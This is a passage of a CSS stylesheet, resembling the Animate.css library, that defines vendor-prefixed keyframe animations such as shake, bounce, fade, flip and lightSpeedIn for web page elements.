-ms-transform: scale(1);
transform: scale(1)
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1)
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1)
}
}

.pulse {
-webkit-animation-name: pulse;
animation-name: pulse
}

@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px)
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px)
}
}

@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px)
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px)
}
}

.shake {
-webkit-animation-name: shake;
animation-name: shake
}

@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg)
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg)
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg)
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg)
}
100% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
}

@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg)
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg)
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg)
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg)
}
100% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0)
}
}

.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing
}

@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1)
}
10%, 20% {
-webkit-transform: scale(.9) rotate(-3deg);
transform: scale(.9) rotate(-3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg)
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg)
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0)
}
}

@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1)
}
10%, 20% {
-webkit-transform: scale(.9) rotate(-3deg);
-ms-transform: scale(.9) rotate(-3deg);
transform: scale(.9) rotate(-3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg)
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg)
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0)
}
}

.tada {
-webkit-animation-name: tada;
animation-name: tada
}

@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%)
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg)
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg)
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg)
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg)
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg)
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%)
}
}

@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%)
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg)
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg)
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg)
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg)
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg)
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%)
}
}

.wobble {
-webkit-animation-name: wobble;
animation-name: wobble
}

@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3)
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05)
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9)
}
100% {
-webkit-transform: scale(1);
transform: scale(1)
}
}

@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3)
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05)
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9)
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1)
}
}

.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn
}

@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px)
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px)
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px)
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px)
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px)
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px)
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown
}

@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px)
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px)
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px)
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px)
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px)
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px)
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft
}

@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px)
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px)
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px)
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px)
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px)
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px)
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight
}

@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px)
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px)
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px)
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px)
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px)
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px)
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp
}

@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1)
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95)
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1)
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3)
}
}

@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1)
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95)
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1)
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3)
}
}

.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut
}

@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px)
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px)
}
}

@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px)
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px)
}
}

.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown
}

@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px)
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px)
}
}

@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px)
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px)
}
}

.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft
}

@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px)
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px)
}
}

@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px)
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px)
}
}

.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight
}

@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px)
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px)
}
}

@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px)
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px)
}
}

.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp
}

@-webkit-keyframes fadeIn {
0% {
opacity: 0
}
100% {
opacity: 1
}
}

@keyframes fadeIn {
0% {
opacity: 0
}
100% {
opacity: 1
}
}

.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn
}

@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown
}

@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig
}

@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft
}

@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig
}

@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight
}

@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
}

@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px)
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig
}

@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp
}

@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
}

@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px)
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
}

.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig
}

@-webkit-keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}

@keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}

.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}

@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px)
}
}

@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px)
}
}

.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown
}

@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px)
}
}

@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px)
}
}

.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig
}

@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px)
}
}

@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px)
}
}

.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft
}

@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px)
}
}

@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px)
}
}

.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig
}

@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px)
}
}

@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px)
}
}

.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight
}

@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px)
}
}

@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px)
}
}

.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig
}

@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px)
}
}

@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px)
}
}

.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp
}

@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px)
}
}

@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px)
}
}

.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig
}

@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1)
}
0%, 40% {
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1)
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95)
}
80%, 100% {
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1)
}
}

@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1)
}
0%, 40% {
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1)
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95)
}
80%, 100% {
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1)
}
}

.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip
}

@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg)
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg)
}
100% {
-webkit-transform: perspective(400px) rotateX(0);
transform: perspective(400px) rotateX(0);
opacity: 1
}
}

@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg)
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg)
}
100% {
-webkit-transform: perspective(400px) rotateX(0);
-ms-transform: perspective(400px) rotateX(0);
transform: perspective(400px) rotateX(0);
opacity: 1
}
}

.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX
}

@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg)
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg)
}
100% {
-webkit-transform: perspective(400px) rotateY(0);
transform: perspective(400px) rotateY(0);
opacity: 1
}
}

@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg)
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg)
}
100% {
-webkit-transform: perspective(400px) rotateY(0);
-ms-transform: perspective(400px) rotateY(0);
transform: perspective(400px) rotateY(0);
opacity: 1
}
}

.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY
}

@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0);
transform: perspective(400px) rotateX(0);
opacity: 1
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0
}
}

@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0);
-ms-transform: perspective(400px) rotateX(0);
transform: perspective(400px) rotateX(0);
opacity: 1
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0
}
}

.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important
}

@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0);
transform: perspective(400px) rotateY(0);
opacity: 1
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0
}
}

@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0);
-ms-transform: perspective(400px) rotateY(0);
transform: perspective(400px) rotateY(0);
opacity: 1
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0
}
}

.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY
}

@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1
}
100% {
-webkit-transform: translateX(0%) skewX(0);
transform: translateX(0%) skewX(0);
opacity: 1
}
}

@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
